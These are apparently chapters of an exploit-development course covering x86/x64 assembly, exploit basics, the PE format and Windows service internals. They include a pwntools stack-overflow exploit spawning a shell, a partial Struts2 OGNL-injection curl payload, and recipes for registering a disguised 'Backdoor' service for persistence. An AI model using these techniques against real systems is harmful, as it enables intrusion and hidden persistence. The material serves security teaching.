

x86 and x64 Assembly from Scratch

🎯 Objective

To gain a deep, foundational understanding of how x86 and x64 assembly work, from CPU registers and calling conventions to memory addressing and function calls. This is critical for exploit developers who need precise control over memory, registers, and the instruction pointer.

1. Why Learn Assembly for Exploitation?

Exploit developers operate close to the metal — at the point where programming languages are compiled into instructions the CPU can directly understand. Memory corruptions, ROP chains, shellcode, and low-level payloads require understanding register state, stack layout, and control flow.

In exploit development:

- You overwrite

EIPorRIP - You pivot the stack (

ESPorRSP) - You inject shellcode and need to place arguments in registers or memory

- You must understand how values are passed and returned at the assembly level

2. Architecture Overview: x86 vs x64

2.1 x86 (32-bit)

- 4-byte registers (e.g.,

eax,ebx) - 4GB virtual address space

- Arguments passed via stack

- Used in legacy applications or 32-bit systems

2.2 x64 (64-bit)

- 8-byte registers (

rax,rbx) - 64-bit pointers, more addressable memory (up to 18 exabytes)

- First 4 arguments passed in registers (Windows:

rcx,rdx,r8,r9) - Return values in

rax

2.3 Register Subdivisions

Example (x64):

Register: rax (64-bit)

├── eax (32-bit)

│ ├── ax (16-bit)

│ ├── ah (8-bit high)

│ └── al (8-bit low)

3. Register Classifications

| Class | Registers (x86/x64) | Description |

|---|---|---|

| General-purpose | eax, ebx, ecx, edx / rax… | Arithmetic, logic, data movement |

| Stack-related | esp, ebp / rsp, rbp | Stack pointer/base pointer |

| Instruction | eip / rip | Holds address of next instruction |

| Flags | eflags / rflags | Status indicators (ZF, CF, SF) |

| Segment | cs, ds, es, ss, fs, gs | Rare in userland, used in kernel |

| SIMD/FPU | xmm0–xmm15, st0–st7, mm0–mm7 | Vector ops, floating point, MMX |

4. Instruction Types and Syntax (Intel Style)

4.1 Syntax Format

instruction destination, source

4.2 Common Instructions

| Category | Example | Meaning |

|---|---|---|

| Data Move | mov eax, ebx | Copy ebx to eax |

| Arithmetic | add eax, 4 | eax += 4 |

| Logical | and eax, 0xFF | Clear all but lower byte |

| Shift | shr eax, 1 | Shift right (divide by 2) |

| Stack | push ebp, pop eax | Push/pull stack values |

| Control | call, ret, jmp, je, jne | Control flow |

5. Addressing Modes and Operand Types

5.1 Addressing Types

| Mode | Syntax | Example |

|---|---|---|

| Immediate | Value constant | mov eax, 1 |

| Register | CPU register | mov eax, ebx |

| Direct Memory | Absolute addr | mov eax, [0x12345678] |

| Indirect Memory | Register ptr | mov eax, [ebx] |

| Indexed | Base + index | mov eax, [ebp+4] |

5.2 Operand Sizes

BYTE PTR [mem]: 8-bitWORD PTR [mem]: 16-bitDWORD PTR [mem]: 32-bitQWORD PTR [mem]: 64-bit

6. Memory Layout and Stack Anatomy

Typical process memory layout:

0xFFFFFFFF ← Stack Top (grows down)

|

| Stack (local vars, return addr)

|

| Heap (malloc/calloc/free - grows up)

|

| BSS (uninitialized globals)

|

| Data (initialized globals)

|

| Text (code, .text segment - executable)

0x00000000 ← Null page

7. Calling Conventions

7.1 cdecl (x86 Linux default)

- Arguments pushed right-to-left

- Return value in

eax - Caller cleans stack

7.2 stdcall (Windows APIs)

- Callee cleans stack

7.3 fastcall (Microsoft optimized)

- Some args in registers (e.g.,

ecx,edx)

7.4 System V AMD64 ABI (Linux x64)

| Argument | Register |

|---|---|

| arg1 | rdi |

| arg2 | rsi |

| arg3 | rdx |

| arg4 | rcx |

| arg5 | r8 |

| arg6 | r9 |

- Return:

rax

7.5 Windows x64 Calling Convention

| Argument | Register |

|---|---|

| arg1 | rcx |

| arg2 | rdx |

| arg3 | r8 |

| arg4 | r9 |

8. Function Prologue and Epilogue

x86 Example

push ebp

mov ebp, esp

sub esp, XX ; allocate space

...

mov esp, ebp

pop ebp

ret

Why It Matters

- Stack frames are key for local variables

- Exploits often overwrite saved

EIP/RIPon stack

9. Flags Register (EFLAGS/RFLAGS)

| Flag | Meaning |

|---|---|

| ZF (Zero Flag) | Set if result is 0 |

| CF (Carry Flag) | Set if carry occurred |

| SF (Sign Flag) | Set if negative |

| OF (Overflow) | Set if signed overflow |

| PF (Parity) | Set if result has even parity |

Used with:

cmp,test,je,jg,jl,jne,jz,jnz

10. Interrupts and Syscalls

Linux (x86):

mov eax, 1 ; syscall number: exit

mov ebx, 0 ; exit code

int 0x80 ; software interrupt

Linux (x64):

mov rax, 60 ; syscall: exit

mov rdi, 0 ; exit code

syscall

11. Loop and String Instructions

Looping

mov ecx, 10

loop_label:

; code

loop loop_label ; decrements ecx, jumps if ecx != 0

String Instructions (with REP prefix)

movsb,movsw,movsdcmpsb,stosb,scasb,lodsbrep,repe,repne

12. Writing Inline Assembly in C

int a = 5, b = 3, result;

__asm__(

"movl %1, %%eax;"

"addl %2, %%eax;"

"movl %%eax, %0;"

: "=r"(result)

: "r"(a), "r"(b)

: "%eax"

);

13. Compiling and Running Pure Assembly

hello.asm (NASM + Linux)

section .data

msg db "Hello!", 0xA

len equ $ - msg

section .text

global _start

_start:

mov eax, 4

mov ebx, 1

mov ecx, msg

mov edx, len

int 0x80

mov eax, 1

xor ebx, ebx

int 0x80

nasm -f elf hello.asm

ld -m elf_i386 hello.o -o hello

./hello

14. Reverse Engineering and Disassembly

Use objdump, Ghidra, or radare2:

objdump -d binary

gdb ./binary

Look for:

- Function prologue:

push ebp; mov ebp, esp - Function calls:

call 0x08048400 - Stack usage:

mov eax, [ebp+0x8]

15. Tools and Emulators

| Tool | Use | Link |

|---|---|---|

| NASM | Write x86 ASM | |

| GDB + Pwndbg | Debugging | |

| x64dbg | Windows reversing | |

| Godbolt | C to Assembly | |

| Ghidra | Disassembler | |

| Radare2 | RE suite | |

| Online x86 Emulator | Run x86 code in browser |

✅ Summary

- Assembly allows direct control of CPU and memory.

- Key registers (

eax,esp,eip) are critical for understanding control flow and payload placement. - Stack frames, calling conventions, and memory addressing are the basis of buffer overflows and ROP chains.

- Tools like NASM, GDB, x64dbg, and Ghidra will help analyze and write exploits.



What is Exploit Development?

“Understanding the art of turning bugs into code execution”

🎯 Objective

To build a comprehensive understanding of what exploit development is, its goals, classifications, and how attackers leverage vulnerabilities to hijack program execution. This chapter covers vulnerability classes, real-world scenarios, memory manipulation techniques, and low-level primitives that form the core of exploitation.

1.1 What is an Exploit?

An exploit is a crafted input, payload, or sequence of interactions that takes advantage of a vulnerability in software to achieve unintended behavior, usually with malicious or unauthorized intent.

These behaviors may include:

- Executing arbitrary code

- Reading or writing sensitive memory

- Causing a crash (Denial of Service)

- Escalating privileges

- Bypassing application logic

Example

// vulnerable.c

#include <stdio.h>

int main() {

char buffer[100];

gets(buffer); // vulnerable to buffer overflow

printf("You entered: %s\n", buffer);

return 0;

}

If buffer is overrun, the return address on the stack can be overwritten, causing the program to jump to attacker-controlled code.

1.2 Exploit vs Payload vs Shellcode

| Term | Description |

|---|---|

| Exploit | The method of taking control (e.g., stack buffer overflow, use-after-free) |

| Payload | The action performed once control is gained (e.g., spawn shell, reverse shell) |

| Shellcode | Compact machine code payload, usually to open a shell or call system functions |

1.3 Exploitation Workflow

- Discovery – Identify the vulnerability

- Analysis – Reverse engineer the bug

- Trigger – Create the condition to exploit it

- Control – Gain instruction pointer (IP) control

- Payload Execution – Run arbitrary code or commands

- Post-Exploitation – Escalate privileges, persist, exfiltrate data

1.4 Exploitation Goals

| Goal | Explanation |

|---|---|

| Code Execution | Execute arbitrary shellcode, malware, or system calls |

| Privilege Escalation | Elevate from user → admin/root/system |

| Information Disclosure | Leak memory (e.g., ASLR bypass, passwords) |

| Denial of Service | Crash system/service |

| Persistence | Survive reboots, re-infections |

| Evasion | Avoid AV, EDR, and logging tools |

1.5 Exploit Types (By Technique)

Memory Corruption-Based

- Stack Buffer Overflow

Overwriting return address on the stack. - Heap Overflow

Overwriting heap structures to gain arbitrary write or control flow. - Use-After-Free (UAF)

Using memory after it has been freed; attacker reallocates it with malicious data. - Double Free

Twofree()calls on the same pointer can corrupt heap metadata. - Format String Bug

Using uncontrolled format strings likeprintf(user_input)leads to arbitrary read/write. - Integer Overflow/Underflow

Bypass size checks, leading to incorrect memory allocations.

Logical Vulnerabilities

- Race Conditions

Timing issues in multithreaded environments. - Improper Access Control

Missing authentication or authorization checks. - Insecure Deserialization

Arbitrary object creation from untrusted data.

1.6 Real Exploitation Example

Here’s a simple Linux example of stack-based control hijacking.

vulnerable.c

#include <stdio.h>

#include <string.h>

#include <stdlib.h>

void secret() {

printf("PWNED! Code execution achieved!\n");

system("/bin/sh");

}

void vulnerable() {

char buffer[64];

printf("Enter input: ");

gets(buffer); // unsafe

}

int main() {

vulnerable();

return 0;

}

Compile with protections disabled:

gcc vulnerable.c -o vuln -fno-stack-protector -z execstack -no-pie

Exploitation Steps

- Overflow buffer and overwrite return address

- Redirect execution to

secret() - Shell spawned

You can use Pwntools to automate the attack:

from pwn import *

elf = ELF('./vuln')

p = process(elf.path)

payload = b'A' * 72 # Offset to return address

payload += p64(elf.symbols['secret'])

p.sendlineafter('Enter input: ', payload)

p.interactive()

1.7 Common Exploit Development Toolset

| Tool | Purpose | Link |

|---|---|---|

| GDB | Debugging on Linux | https://www.gnu.org/software/gdb/ |

| Pwndbg | GDB plugin for exploit dev | https://github.com/pwndbg/pwndbg |

| Pwntools | Python framework for writing exploits | https://github.com/Gallopsled/pwntools |

| x64dbg | Windows GUI debugger | https://x64dbg.com/ |

| Immunity Debugger | SEH exploit development | https://www.immunityinc.com/products/debugger/ |

| IDA Pro / Ghidra | Reverse engineering | https://ghidra-sre.org/ |

| ROPgadget | ROP chain finder | https://github.com/JonathanSalwan/ROPgadget |

| Mona.py | ROP + exploit helper for Immunity | https://github.com/corelan/mona |

| Radare2 | Binary analysis CLI tool | https://rada.re/n/ |

| msfvenom | Shellcode & payload generator | https://docs.metasploit.com/ |

1.8 Architectural Concepts

- Registers

- x86:

eax,ebx,esp,ebp,eip - x64:

rax,rbx,rsp,rbp,rip

- x86:

- Calling Conventions

- cdecl (caller cleans up stack)

- stdcall (callee cleans up stack)

- fastcall, sysv, Windows x64 (RCX, RDX, R8, R9)

- Endianness

- Most systems are little-endian (e.g.,

0xdeadbeefstored asef be ad de)

- Most systems are little-endian (e.g.,

1.9 Operating System Security Mechanisms

| Mitigation | Description |

|---|---|

| DEP / NX | Non-executable stack/heap |

| ASLR | Randomized memory layout |

| Stack Cookies | Canary values to detect buffer overflows |

| SEH | Structured Exception Handling (Windows) |

| SMEP / KASLR | Kernel memory protection |

We will cover bypass techniques for these later in:

- Return Oriented Programming (ROP)

- ret2libc

- Shellcode relocation

- Heap grooming

1.10 Real-World Exploit Example (CVE)

CVE-2017-5638 – Apache Struts2 RCE

- Vulnerability: Crafted

Content-Typeheader triggers OGNL injection. - Exploit:

curl -H "Content-Type: %{(#_='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS)...}" \ http://target.com/struts2-showcase/upload.action

Another: CVE-2017-0144 – EternalBlue

- MS SMBv1 vulnerability

- Used in WannaCry ransomware

- Kernel-level remote exploit on Windows XP to Windows 7

1.11 Ethics and Legal Responsibility

Exploit development is highly sensitive and legally restricted when performed outside ethical boundaries.

Use only in:

- Lab environments

- Capture the Flag (CTF) competitions

- Bug bounty programs

- With explicit authorization

Unauthorized access or exploitation is illegal and unethical.

✅ Summary

- An exploit is not just a payload but the entire logic and sequence required to hijack control flow.

- Memory corruption (e.g., buffer overflow, UAF) is a primary class of vulnerabilities.

- The exploitation process involves discovery, analysis, payloading, and post-exploitation steps.

- A good exploit developer is part developer, part reverse engineer, and part OS internals expert.

- Modern defenses like DEP, ASLR, stack cookies require advanced techniques to bypass.



PE File Format Deep Dive

Objective: Understand the internal structure of Windows Portable Executable (PE) files, including the DOS and NT headers, section table, and directory structures like the Import and Export Address Tables. This is foundational for reverse engineering, malware analysis, loader development, and shellcode injection.

Introduction

The PE (Portable Executable) format is the standard executable file format on Windows for .exe, .dll, .sys, .cpl, .ocx, and other binaries. It is based on the Common Object File Format (COFF) and is loaded and interpreted by the Windows PE loader.

The PE format is extremely modular and extensible, enabling the OS to map, load, resolve, and execute code with precision.

PE File Layout Overview

A PE file is a binary file with multiple headers, sections, and data directories. At a high level, it consists of:

+-----------------------------+

| MS-DOS Header (IMAGE_DOS_HEADER)

| MS-DOS Stub Program

+-----------------------------+

| PE Signature ("PE\0\0")

| COFF File Header (IMAGE_FILE_HEADER)

| Optional Header (IMAGE_OPTIONAL_HEADER)

+-----------------------------+

| Section Headers (IMAGE_SECTION_HEADER[])

+-----------------------------+

| Sections (.text, .data, .rdata, .rsrc, etc.)

+-----------------------------+

Let’s break down each of these components.

1. MS-DOS Header

Struct: IMAGE_DOS_HEADER

Size: 64 bytes

- Legacy compatibility with MS-DOS (displays “This program cannot be run in DOS mode.”)

- Key field:

e_lfanew– offset to the PE Signature

typedef struct _IMAGE_DOS_HEADER {

WORD e_magic; // "MZ"

WORD e_cblp;

...

LONG e_lfanew; // Offset to PE header

} IMAGE_DOS_HEADER;

2. PE Signature

- Always located at offset

e_lfanew - 4-byte signature:

"PE\0\0"or0x00004550(little endian) - Followed by the COFF File Header

3. COFF File Header (IMAGE_FILE_HEADER)

Defines characteristics of the executable.

typedef struct _IMAGE_FILE_HEADER {

WORD Machine; // e.g., 0x8664 for x64

WORD NumberOfSections;

DWORD TimeDateStamp;

DWORD PointerToSymbolTable;

DWORD NumberOfSymbols;

WORD SizeOfOptionalHeader;

WORD Characteristics; // e.g., IMAGE_FILE_EXECUTABLE_IMAGE

} IMAGE_FILE_HEADER;

4. Optional Header (IMAGE_OPTIONAL_HEADER)

Despite the name, this is required for PE files.

Split into 3 parts:

- Standard Fields

- Windows-Specific Fields

- Data Directories (Import Table, Export Table, etc.)

Key Fields:

typedef struct _IMAGE_OPTIONAL_HEADER {

WORD Magic; // PE32: 0x10B, PE32+: 0x20B

BYTE MajorLinkerVersion;

DWORD AddressOfEntryPoint; // RVA of main()

DWORD ImageBase; // Preferred base address

DWORD SectionAlignment;

DWORD FileAlignment;

DWORD SizeOfImage;

...

IMAGE_DATA_DIRECTORY DataDirectory[16];

} IMAGE_OPTIONAL_HEADER;

5. Section Headers (IMAGE_SECTION_HEADER[])

Each PE section has a 40-byte structure describing its properties.

Common Sections:

| Name | Purpose |

|---|---|

.text | Code (R-X) |

.data | Writable initialized data (RW-) |

.rdata | Read-only data (R–) |

.bss or .idata | Uninitialized globals |

.rsrc | Resources (icons, dialogs, etc.) |

.reloc | Relocation info for ASLR |

Fields:

typedef struct _IMAGE_SECTION_HEADER {

BYTE Name[8]; // ".text", ".data", etc.

DWORD VirtualSize;

DWORD VirtualAddress;

DWORD SizeOfRawData;

DWORD PointerToRawData;

DWORD Characteristics; // Access permissions

} IMAGE_SECTION_HEADER;

6. Data Directories

The PE file includes 16 data directories, pointed to by the DataDirectory[] array inside the optional header.

| Index | Name | Description |

|---|---|---|

| 0 | Export Table | Functions exported by the PE |

| 1 | Import Table | Functions imported from DLLs |

| 2 | Resource Table | Dialogs, icons, strings |

| 5 | Base Relocation | ASLR data |

| 6 | Debug Directory | PDB symbols |

| 10 | TLS Table | Thread-Local Storage |

| 14 | CLR Header | For .NET assemblies |

7. Import Table

This is a critical structure for resolving API dependencies.

- Located in

.idatasection - Uses

IMAGE_IMPORT_DESCRIPTOR

Import Table Structure:

typedef struct _IMAGE_IMPORT_DESCRIPTOR {

DWORD OriginalFirstThunk; // INT (names or ordinals)

DWORD TimeDateStamp;

DWORD ForwarderChain;

DWORD Name; // DLL name RVA

DWORD FirstThunk; // IAT (actual addresses)

} IMAGE_IMPORT_DESCRIPTOR;

- INT (Import Name Table): RVAs to function names

- IAT (Import Address Table): Populated by the loader with actual addresses of APIs

8. Export Table

Used by DLLs to expose functions to other programs.

typedef struct _IMAGE_EXPORT_DIRECTORY {

DWORD Characteristics;

DWORD TimeDateStamp;

DWORD MajorVersion;

DWORD MinorVersion;

DWORD Name;

DWORD Base;

DWORD NumberOfFunctions;

DWORD NumberOfNames;

DWORD AddressOfFunctions;

DWORD AddressOfNames;

DWORD AddressOfNameOrdinals;

} IMAGE_EXPORT_DIRECTORY;

Exports can be:

- By name

- By ordinal

- Forwarded exports (e.g.,

SHLWAPI.DLL!StrStrIWforwarded toNTDLL!StrStrIW)

Virtual Addresses vs File Offsets

- RVA (Relative Virtual Address): Offset from the ImageBase

- VA (Virtual Address): RVA + ImageBase

- Raw Offset: Physical file offset (on-disk)

Use Section Table and alignments (FileAlignment, SectionAlignment) to convert RVA <-> File Offset.

PE Loading (by the OS)

- NTDLL loader maps PE into memory

- Resolves relocations if

ImageBaseis unavailable (ASLR) - Parses Import Table and resolves API addresses

- Initializes TLS callbacks (if present)

- Jumps to

AddressOfEntryPoint

Tools like x64dbg, CFF Explorer, PE-Bear, or PEview can visualize this.

PE Analysis Tips

| Tool | Usage |

|---|---|

PE-Bear | Static analysis of headers, imports, exports |

die.exe | Detects packers, file signatures |

CFF Explorer | GUI editor for PE headers |

x64dbg | Dynamic debugging of the loaded binary |

dumpbin /headers | CLI-based dump of PE structures |

radare2 | CLI reverse engineering with PE support |

Summary

- PE format is the blueprint of how Windows binaries are structured and executed

- Contains multiple headers (

DOS,COFF,Optional) and section tables - Imports, exports, and relocation tables are essential for execution

- Understanding PE layout is essential for malware reverse engineering, binary patching, and loader development



Windows Services & SCM Internals

Objective: Understand the architecture and functioning of Windows services, how the Service Control Manager (SCM) manages service lifecycles, service types, and dependencies, and how services can be created via the Windows API or directly through the registry. This is essential for both system developers and security professionals analyzing persistence or privilege escalation mechanisms.

Introduction

Windows services are background processes that operate independently of user logins, often running with high privileges. They’re essential for system functionality and are managed by the Service Control Manager (SCM). Many malware families and red teamers leverage Windows services for stealthy persistence, elevated execution, or lateral movement.

Core Concepts

What is a Windows Service?

A service is a long-running executable that performs system-level tasks, often without user interaction.

Examples:

Spooler(print services)WinDefend(Windows Defender)LanmanServer(file sharing)

What is SCM?

The Service Control Manager (services.exe) is a user-mode process that:

- Loads service configurations from the registry

- Starts, stops, and monitors services

- Handles inter-service dependencies

- Logs events to the Event Log

SCM Boot Flow

services.exeis launched during Session 0 startup- SCM reads the list of services from:

HKLM\SYSTEM\CurrentControlSet\Services\ - It initializes service objects and sorts them by dependencies

- SCM launches services in the required order

Registry Structure for Services

Services are configured in the registry under:

HKLM\SYSTEM\CurrentControlSet\Services\<ServiceName>

Common Values in a Service Key:

| Value | Type | Description |

|---|---|---|

ImagePath | REG_EXPAND_SZ | Path to the executable |

Type | REG_DWORD | Service type |

Start | REG_DWORD | Startup type |

ErrorControl | REG_DWORD | Boot error handling |

DisplayName | REG_SZ | Friendly name |

Description | REG_SZ | Service description |

DependOnService | REG_MULTI_SZ | Services that must start before this one |

Service Startup Types

| Value | Meaning |

|---|---|

0x0 | Boot (loaded by boot loader) |

0x1 | System (loaded by kernel, like file systems) |

0x2 | Automatic |

0x3 | Manual |

0x4 | Disabled |

0x5 | Delayed Auto-start (with DelayedAutoStart=1) |

Service Types

| Type Value | Description |

|---|---|

0x10 | Own process (most common) |

0x20 | Share process (shared svchost.exe) |

0x1 | Kernel driver |

0x2 | File system driver |

0x100 | Interactive process (legacy; rarely used now) |

You can view this with:

Get-Service | Select-Object Name, StartType, Status, DependentServices

How Services Launch

Own Process

ImagePath directly points to an EXE that runs under services.exe.

Example:

ImagePath: C:\Program Files\MyService\service.exe

Shared svchost.exe Group

Many Microsoft services use svchost.exe with a -k switch to define the group.

Example:

ImagePath: %SystemRoot%\System32\svchost.exe -k netsvcs

Grouped service DLLs are defined in:

HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Svchost

And their DLL paths are in:

HKLM\SYSTEM\CurrentControlSet\Services\<ServiceName>\Parameters\ServiceDll

Dependency Handling

Services can declare dependencies:

- Service-level (

DependOnService) - Group-level (

DependOnGroup)

This forces SCM to order service startup so that dependencies are satisfied before launching a given service.

Creating a Service (API Method)

You can create services with the Windows API using CreateService() via C++, PowerShell, or .NET.

C++ Example

SC_HANDLE schSCManager = OpenSCManager(NULL, NULL, SC_MANAGER_CREATE_SERVICE);

SC_HANDLE schService = CreateService(

schSCManager, "MySvc", "My Service",

SERVICE_ALL_ACCESS, SERVICE_WIN32_OWN_PROCESS,

SERVICE_AUTO_START, SERVICE_ERROR_NORMAL,

"C:\\malware\\evil.exe", NULL, NULL, NULL, NULL, NULL);

PowerShell Equivalent

New-Service -Name "MySvc" -BinaryPathName "C:\malware\evil.exe" -DisplayName "My Service" -StartupType Automatic

This will appear under services.msc and persist across reboots.

Creating a Service (Registry Method)

You can also create services directly through the registry, often used by malware:

Manual Registry Entry

[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Backdoor]

"ImagePath"="C:\\ProgramData\\backdoor.exe"

"Start"=dword:00000002

"Type"=dword:00000010

"ErrorControl"=dword:00000001

"DisplayName"="Windows Network Helper"

After writing this, start the service via:

sc start Backdoor

Service Abuse Scenarios

| Tactic | Description |

|---|---|

| Persistence | Create a new service that runs on every boot |

| Privilege Escalation | Replace an existing service binary if writable |

| DLL Hijacking | Replace ServiceDll in svchost group or use path search hijack |

| COM Hijack in service | Modify CLSID called by service |

| Execute as SYSTEM | Any service started with LocalSystem can execute payloads with full privileges |

Detecting Malicious Services

- Check startup entries:

